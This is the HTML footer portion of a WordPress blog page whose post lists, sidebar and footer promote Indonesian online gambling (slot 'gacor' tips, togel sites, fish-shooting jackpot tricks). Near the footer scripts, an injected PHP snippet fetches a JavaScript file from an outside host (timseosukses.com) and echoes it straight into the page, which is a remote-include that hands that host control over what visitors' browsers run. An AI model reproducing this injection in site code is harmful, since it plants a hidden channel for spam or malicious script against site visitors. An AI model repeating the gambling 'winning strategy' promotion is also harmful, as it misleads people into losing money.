                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/cara-bermain-judi-tembak-ikan-3d-gacor-2026-dengan-aman-dan-efektif/">Cara Bermain Judi Tembak Ikan 3D Gacor 2026 dengan Aman dan Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/keunggulan-judi-tembak-ikan-3d-gacor-2026-dibanding-versi-lama/">Keunggulan Judi Tembak Ikan 3D Gacor 2026 Dibanding Versi Lama yang Perlu Diketahui</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/rumus-jitu-judi-tembak-ikan-3d-gacor-2026-untuk-mendapatkan-jackpot/">Rumus Jitu Judi Tembak Ikan 3D Gacor 2026 untuk Mendapatkan Jackpot Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/update-game-judi-tembak-ikan-3d-gacor-2026-fitur-jackpot-dan-bonus/">Update Game Judi Tembak Ikan 3D Gacor 2026: Tampilkan Fitur Unggulan, Jackpot Menggiurkan, dan Bonus Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/trik-rahasia-menang-judi-tembak-ikan-3d-gacor-2026-yang-gampang-dipahami/">Trik Rahasia Menang Judi Tembak Ikan 3D Gacor 2026 yang Gampang Dipahami untuk Pemula</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xf12-buhlz.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/cara-bermain-judi-tembak-ikan-3d-gacor-2026-dengan-aman-dan-efektif/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/cara-bermain-judi-tembak-ikan-3d-gacor-2026-dengan-aman-dan-efektif/" title="Permalink to: Cara Bermain Judi Tembak Ikan 3D Gacor 2026 dengan Aman dan Efektif"> Cara Bermain Judi Tembak Ikan 3D Gacor 2026 dengan Aman dan Efektif</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                25/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xezo-yk9kn.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/keunggulan-judi-tembak-ikan-3d-gacor-2026-dibanding-versi-lama/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/keunggulan-judi-tembak-ikan-3d-gacor-2026-dibanding-versi-lama/" title="Permalink to: Keunggulan Judi Tembak Ikan 3D Gacor 2026 Dibanding Versi Lama yang Perlu Diketahui"> Keunggulan Judi Tembak Ikan 3D Gacor 2026 Dibanding Versi Lama yang Perlu Diketahui</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                24/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xey3-31aqr.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/rumus-jitu-judi-tembak-ikan-3d-gacor-2026-untuk-mendapatkan-jackpot/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/rumus-jitu-judi-tembak-ikan-3d-gacor-2026-untuk-mendapatkan-jackpot/" title="Permalink to: Rumus Jitu Judi Tembak Ikan 3D Gacor 2026 untuk Mendapatkan Jackpot Besar"> Rumus Jitu Judi Tembak Ikan 3D Gacor 2026 untuk Mendapatkan Jackpot Besar</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                23/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xewj-xxxdx.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/update-game-judi-tembak-ikan-3d-gacor-2026-fitur-jackpot-dan-bonus/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/update-game-judi-tembak-ikan-3d-gacor-2026-fitur-jackpot-dan-bonus/" title="Permalink to: Update Game Judi Tembak Ikan 3D Gacor 2026: Tampilkan Fitur Unggulan, Jackpot Menggiurkan, dan Bonus Menarik"> Update Game Judi Tembak Ikan 3D Gacor 2026: Tampilkan Fitur Unggulan, Jackpot Menggiurkan, dan Bonus Menarik</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                22/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 25 Jan 2026 08:52:30 GMT -->
